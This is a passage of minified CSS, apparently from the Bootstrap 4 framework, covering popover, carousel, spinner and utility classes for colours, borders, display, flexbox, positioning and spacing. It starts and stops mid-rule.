.arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: -webkit-sticky) or (position: sticky){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem 